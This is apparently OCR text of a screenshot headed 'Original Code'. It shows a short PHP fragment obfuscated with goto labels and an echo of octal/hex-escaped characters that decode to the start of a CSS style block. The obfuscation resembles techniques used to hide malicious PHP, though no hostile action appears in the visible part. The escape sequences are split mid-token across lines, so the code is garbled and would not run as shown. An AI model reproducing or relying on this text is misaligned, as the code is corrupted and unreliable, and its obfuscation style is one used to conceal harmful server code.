
No
Original Code
<?php
goto
 Rgq3v; Pzuo1: 
echo
"\12\x3c\x73\164\17
1\x6c\145\76\12\40\40\40\x20\142\157\x64\x79
\x20\173\12\40\40\x20\x20\x20\x20\x20\40\143
\157\154\157\x72\72\x20\107\162\x61\x79\73\x
a\40\x20\x20\x20\40\x20\x20\x20\x62\141\143
\153\147\x72\x6f\165\x6e\144\x3a\x20\x23\x33
\x35\x33\x35\63\x35\x3b\12\40\40\x20\x20\40
\x20\40\x20\146\x6f\x6e\x74\x2d\x77\x65\x69
\x67\150\164\72\x20\x42\157\x6c\x64\x3b\12\4
0\40\x20\40\40\x20\x20\x20\x66\157\x6e\164\x
2d\146\141\155\x69\x6c\171\x3a\x20\x41\162\1
51\141\x6c\73\xa\40\40\x20\x20\40\x20\x20\40
\146\157\x6e\164\55\x73\x69\x7a\145\x3a\x20